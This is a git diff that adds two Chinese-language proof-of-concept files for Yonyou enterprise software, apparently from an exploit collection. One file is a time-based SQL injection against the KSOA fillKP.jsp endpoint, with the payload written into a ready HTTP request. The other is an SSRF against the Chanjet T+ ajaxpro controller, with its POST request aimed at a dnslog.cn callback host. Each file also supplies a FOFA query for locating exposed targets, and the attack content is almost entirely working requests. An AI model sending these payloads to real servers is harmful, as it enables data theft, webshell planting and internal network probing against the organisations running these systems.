用友时空KSOA系统接口fillKP.jsp存在SQL注入漏洞.md
Normal file
19
用友时空KSOA系统接口fillKP.jsp存在SQL注入漏洞.md
Normal file
@ -0,0 +1,19 @@
|
||||
# 用友时空KSOA系统接口fillKP.jsp存在SQL注入漏洞
|
||||
|
||||
用友时空KSOA接口 `/kp/fillKP.jsp` 接口存在SQL注入漏洞,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="用友-时空KSOA"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /kp/fillKP.jsp?kp_djbh=1%27+IF(LEN(db_name())>4)+WAITFOR%20DELAY%20%270:0:2%27+--+ HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
|
||||
Connection: close
|
||||
```
|
||||
|
||||
31
用友畅捷通-TPlus系统接口ajaxpro存在ssrf漏洞.md
Normal file
31
用友畅捷通-TPlus系统接口ajaxpro存在ssrf漏洞.md
Normal file
@ -0,0 +1,31 @@
|
||||
# 用友畅捷通-TPlus系统接口ajaxpro存在ssrf漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="畅捷通-TPlus"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /tplus/ajaxpro/Ufida.T.SM.UIP.UA.AddressSettingController,Ufida.T.SM.UIP.ashx?method=TestConnnect HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Cookie: ASP.NET_SessionId=sfzg0pgxvld3ltgimecqkjg4; Hm_lvt_fd4ca40261bc424e2d120b806d985a14=1721822405; Hm_lpvt_fd4ca40261bc424e2d120b806d985a14=1721822415; HMACCOUNT=AFE08148BD092161
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Priority: u=0, i
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 36
|
||||
|
||||
{
|
||||
"address":"ftlhbc.dnslog.cn"
|
||||
}
|
||||
```
|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user